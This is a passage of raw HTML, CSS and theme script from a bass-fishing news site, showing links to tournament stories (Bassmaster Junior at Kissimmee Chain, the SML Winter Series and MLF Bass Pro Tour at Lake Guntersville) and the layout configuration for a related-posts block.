                                                <div class="td-module-thumb"><a href="https://thebasscast.com/2026/01/18/andersons-solo-mission-yields-bassmaster-junior-win-at-kissimmee-chain/"  rel="bookmark" class="td-image-wrap " title="Anderson’s solo mission yields Bassmaster Junior win at Kissimmee Chain" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebasscast.com/wp-content/uploads/2026/01/unnamed-4-8-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thebasscast.com/2026/01/18/andersons-solo-mission-yields-bassmaster-junior-win-at-kissimmee-chain/"  rel="bookmark" title="Anderson’s solo mission yields Bassmaster Junior win at Kissimmee Chain">Anderson’s solo mission yields Bassmaster Junior win at Kissimmee Chain</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thebasscast.com/2026/01/18/chad-green-johnny-martin-win-sml-winter-series-with-25-27-lbs/"  rel="bookmark" class="td-image-wrap " title="Chad Green &amp; Johnny Martin win SML Winter Series with 25.27 lbs" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebasscast.com/wp-content/uploads/2026/01/IMG_5049-696x522.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thebasscast.com/2026/01/18/chad-green-johnny-martin-win-sml-winter-series-with-25-27-lbs/"  rel="bookmark" title="Chad Green &amp; Johnny Martin win SML Winter Series with 25.27 lbs">Chad Green &amp; Johnny Martin win SML Winter Series with 25.27 lbs</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thebasscast.com/2026/01/17/guntersvilles-chris-lane-paces-knockout-round-at-mlf-bass-pro-tour-bw-trailer-hitches-stage-1-on-lake-guntersville/"  rel="bookmark" class="td-image-wrap " title="Guntersville’s Chris Lane Paces Knockout Round at MLF Bass Pro Tour B&amp;W Trailer Hitches Stage 1 on Lake Guntersville" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebasscast.com/wp-content/uploads/2026/01/unnamed-5-4-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thebasscast.com/2026/01/17/guntersvilles-chris-lane-paces-knockout-round-at-mlf-bass-pro-tour-bw-trailer-hitches-stage-1-on-lake-guntersville/"  rel="bookmark" title="Guntersville’s Chris Lane Paces Knockout Round at MLF Bass Pro Tour B&amp;W Trailer Hitches Stage 1 on Lake Guntersville">Guntersville’s Chris Lane Paces Knockout Round at MLF Bass Pro Tour B&amp;W Trailer Hitches Stage 1 on Lake Guntersville</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_110" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_111  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_111,.tdi_111 .tdc-columns{min-height:0}.tdi_111,.tdi_111 .tdc-columns{display:block}.tdi_111 .tdc-columns{width:100%}.tdi_111:before,.tdi_111:after{display:table}.tdi_111{margin-top:200px!important;padding-bottom:100px!important;position:relative}.tdi_111 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_111{padding-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111{margin-top:140px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_111{margin-top:170px!important;padding-bottom:80px!important}}</style>
<div class="tdi_110_rand_style td-element-style" ><style>.tdi_110_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_113  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_113{vertical-align:baseline}.tdi_113>.wpb_wrapper,.tdi_113>.wpb_wrapper>.tdc-elements{display:block}.tdi_113>.wpb_wrapper>.tdc-elements{width:100%}.tdi_113>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_113>.wpb_wrapper{width:auto;height:auto}.tdi_113{padding-top:5px!important}@media (max-width:767px){.tdi_113{padding-top:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{padding-top:0px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_115  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_115{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_115,.tdi_115 .tdc-inner-columns{display:block}.tdi_115 .tdc-inner-columns{width:100%}.tdi_115{margin-top:-200px!important}.tdi_115 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_115{margin-top:-170px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_115{margin-top:-140px!important}}</style><div class="vc_column_inner tdi_117  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117 .vc_column-inner>.wpb_wrapper,.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_118 td-pb-border-top td_block_template_13 td-fix-index"  data-td-block-uid="tdi_118" >
<style>.td_block_template_13.widget>ul>li{margin-left:0!important}.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-13 .td-comments-title span{font-size:15px}}.td_block_template_13 .td-related-title a{margin-right:20px;font-size:20px}@media (max-width:767px){.td_block_template_13 .td-related-title a{font-size:15px}}.td_block_template_13 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_13 .td-related-title>a.td-related-right{margin-left:0!important}.td_block_template_13 .td-block-title{font-size:26px;font-weight:800;margin-bottom:26px;line-height:26px!important;padding:0;letter-spacing:-0.6px;margin-top:36px;transform:translateZ(0);-webkit-transform:translateZ(0);text-align:left}.td_block_template_13 .td-block-title a{color:#111}@media (max-width:1018px){.td_block_template_13 .td-block-title{font-size:22px;margin-bottom:16px;margin-top:26px}}@media (max-width:767px){.td_block_template_13 .td-block-title{margin-top:26px!important;margin-bottom:16px!important}}.td_block_template_13 .td-block-title>a,.td_block_template_13 .td-block-title>span{margin-left:12px;color:var(--td_text_header_color,#111)}@media (max-width:767px){.td_block_template_13 .td-block-title>a,.td_block_template_13 .td-block-title>span{margin-left:12px!important}}.td_block_template_13 .td-subcat-filter{line-height:1;display:table}.td_block_template_13 .td-subcat-dropdown .td-subcat-more{margin-bottom:8px!important;margin-top:7px}.td_block_template_13 .td-pulldown-category{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;line-height:26px!important;color:#444;font-weight:500;position:absolute;right:0;bottom:-2px;top:0;margin:auto 0;display:table}.td_block_template_13 .td-pulldown-category span{display:inline-block;-webkit-transition:transform 0.5s ease;transition:transform 0.5s ease}@media (max-width:@responsive_p_phone_max){.td_block_template_13 .td-pulldown-category span{display:none}}.td_block_template_13 .td-pulldown-category i{font-size:10px;margin-left:10px}.td_block_template_13 .td-pulldown-category:hover{opacity:0.9}.td_block_template_13 .td-pulldown-category:hover span{transform:translate3d(-6px,0,0);-webkit-transform:translate3d(-6px,0,0)}.td_block_template_13 .td-block-subtitle{font-size:90px;text-transform:uppercase;position:absolute;left:-4px;z-index:-1;bottom:-20px;white-space:nowrap;color:#f3f3f3;line-height:1}@media (min-width:768px) and (max-width:1018px){.td_block_template_13 .td-block-subtitle{font-size:70px;bottom:-15px}}@media (max-width:767px){.td_block_template_13 .td-block-subtitle{font-size:60px;bottom:-12px}}.td_block_template_13 .td-title-align{margin-top:0!important}.td_block_template_13 .td-title-align>a,.td_block_template_13 .td-title-align>span{margin-left:0!important}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td_block_template_13 .td-pulldown-category span{display:none}}@media (min-width:768px){.td-pb-span4 .td_block_template_13 .td-block-subtitle{display:none}}.td-pb-span4 .td_block_template_13 .td-block-title{margin-top:0}.td-pb-span4 .td_block_template_13 .td-block-title *>{margin-left:0}.td-pb-span12 .td_block_template_13 .td-block-title{margin-bottom:40px}@media (min-width:768px) and (max-width:1018px){.td-pb-span12 .td_block_template_13 .td-block-title{margin-bottom:26px}}.tdi_118 .td-block-title>a,.tdi_118 .td-block-title>span{color:#000000!important}.tdi_118 .td-block-subtitle{color:#f7f7f7!important}.tdi_118{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_118{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_118{margin-bottom:36px!important}}@media (max-width:767px){.tdi_118{margin-bottom:40px!important}}</style>
<style>body .tdi_118 .td-block-title a,body .tdi_118 .td-block-title span{font-family:Work Sans!important;font-size:32px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}body .tdi_118 .td-block-title{text-align:center}body .tdi_118.td_block_template_4 .td-block-title>*:before,body .tdi_118.td_block_template_17 .td-block-title:after,body .tdi_118.td_block_template_13 .td-block-subtitle,body .tdi_118.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_118.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_118.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_118.td_block_template_12 .td-block-title{justify-content:center}@media (min-width:1019px) and (max-width:1140px){body .tdi_118 .td-block-title a,body .tdi_118 .td-block-title span{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_118 .td-block-title a,body .tdi_118 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>More like this</span><div class="td-block-subtitle">Related</div></h4></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_119 td-pb-border-top td_block_template_11 td_flex_block"  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-bottom:0px!important}</style>
<style>.tdi_119 .td-image-wrap{padding-bottom:70%}.tdi_119 .entry-thumb{background-position:center 50%}.tdi_119 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_119 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_119 .td-module-meta-info,.ie11 .tdi_119 .td-module-meta-info{flex:auto}body .tdi_119 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_119 .td-module-meta-info{padding:16px 0 0 0;border-color:#eaeaea}.tdi_119 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_119 .td_module_wrap{float:right}.tdi_119 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_119 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_119 .td-post-vid-time{display:block}.tdi_119 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa}.tdi_119 .td-post-category:not(.td-post-extra-category){display:none}.tdi_119 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:100%}.tdi_119 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_119 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_119 .td-read-more{display:none}.tdi_119 .td-author-date{display:inline}.tdi_119 .entry-review-stars{display:inline-block}.tdi_119 .td-icon-star,.tdi_119 .td-icon-star-empty,.tdi_119 .td-icon-star-half{font-size:15px}.tdi_119 .td-module-comments{display:none}.tdi_119 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_119 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_119 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_119 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_119 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_119 .td-post-author-name a{color:#000000}.tdi_119 .td-post-author-name:hover a{color:#ec3535}.tdi_119 .td-post-date,.tdi_119 .td-post-author-name span{color:#000000}.tdi_119 .td-module-meta-info,.tdi_119 .td-next-prev-wrap{text-align:left}.tdi_119 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_119 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_119 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_119 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_119 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_119 .entry-title{margin:0 0 8px 0;font-family:Work Sans!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important}.tdi_119 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_119 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_119 .td-editor-date,.tdi_119 .td-editor-date .td-post-author-name a,.tdi_119 .td-editor-date .entry-date,.tdi_119 .td-module-comments a{font-family:Work Sans!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_119 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .td-module-meta-info{padding:14px 0 0 0}.tdi_119 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_119 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_119 .td-module-container:before{bottom:-7.5px}.tdi_119 .td-post-author-name{display:none}.tdi_119 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_119 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_119 .td_module_wrap .td-module-container:before{display:block!important}.tdi_119 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_119 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .td-module-meta-info{padding:12px 0 0 0}.tdi_119 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_119 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_119 .td-module-container:before{bottom:-5px}.tdi_119 .td-post-author-name{display:none}.tdi_119 .td-icon-star,.tdi_119 .td-icon-star-empty,.tdi_119 .td-icon-star-half{font-size:10px}.tdi_119 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_119 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_119 .td_module_wrap .td-module-container:before{display:block!important}.tdi_119 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_119 .entry-title{margin:0 0 4px 0;font-size:13px!important}.tdi_119 .td-editor-date,.tdi_119 .td-editor-date .td-post-author-name a,.tdi_119 .td-editor-date .entry-date,.tdi_119 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_119 .td-module-meta-info{max-width:100%}.tdi_119 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_119 .td_module_wrap{float:right}.tdi_119 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_119 .td-module-container:before{bottom:-15px}.tdi_119 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_119 .td_module_wrap .td-module-container:before{display:block!important}.tdi_119 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_119 = new tdBlock();
block_tdi_119.id = "tdi_119";
block_tdi_119.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.2","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIxNnB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTRweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"600","image_height":"70","all_modules_space":"eyJwaG9uZSI6IjMwIiwicG9ydHJhaXQiOiIxMCIsImFsbCI6IjIwIiwibGFuZHNjYXBlIjoiMTUifQ==","art_excerpt":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mc1_el":"10","f_title_font_family":"653","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","modules_category_padding":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_category_margin":"0","modules_cat_border":"0","columns":"33.33333333%","columns_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_space1":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMzAifQ==","hide_image3":"yes","image_height1":"70","modules_space2":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCJ9","meta_padding2":"0","art_title1":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAifQ==","f_title1_font_family":"456","f_title2_font_family":"653","f_title1_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.1","f_title1_font_weight":"600","f_title2_font_weight":"600","f_title1_font_transform":"","f_title2_font_transform":"","title_txt2":"#000000","title_txt_hover2":"#f43f3f","show_excerpt2":"none","show_com2":"none","show_date2":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author2":"none","modules_category3":"","modules_category_margin1":"0","modules_category_margin2":"0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","cat_bg2":"rgba(255,255,255,0)","cat_txt2":"#ec3535","author_photo_radius1":"100%","author_photo_radius2":"100%","review_size2":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta1_font_family":"653","f_meta2_font_family":"653","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta1_font_line_height":"1","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","f_meta1_font_spacing":"-0.5","meta_info_align1":"","meta_padding1":"eyJhbGwiOiIyMHB4IDAiLCJsYW5kc2NhcGUiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCIsInBob25lIjoiMjBweCAwIDAifQ==","show_author1":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_com1":"none","show_excerpt1":"none","modules_border_size1":"eyJhbGwiOiIwIDAgMXB4IDAiLCJwaG9uZSI6IjAifQ==","show_cat1":"none","show_cat2":"none","author_photo":"yes","f_title2_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","f_title2_font_line_height":"1.2","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta2_font_line_height":"1","f_meta2_font_spacing":"-0.5","all_underline_color1":"","author_txt":"#000000","author_txt_hover":"#ec3535","date_txt":"#000000","all_underline_color2":"","date_txt2":"#000000","author_photo_radius":"100%","review_size":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"653","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_transform":"capitalize","f_meta_font_spacing":"-0.5","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 0","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_radius":"2","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-149028","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo_size":"","author_photo_space":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_119","tdc_css_class":"tdi_119","tdc_css_class_style":"tdi_119_rand_style"}';
block_tdi_119.td_column_number = "3";
block_tdi_119.block_type = "td_flex_block_1";
block_tdi_119.post_count = "4";
block_tdi_119.found_posts = "15374";
block_tdi_119.header_color = "";
block_tdi_119.ajax_pagination_infinite_stop = "";
block_tdi_119.max_num_pages = "3844";
tdBlocksArray.push(block_tdi_119);
</script><div class="td-block-title-wrap"></div><div id=tdi_119 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
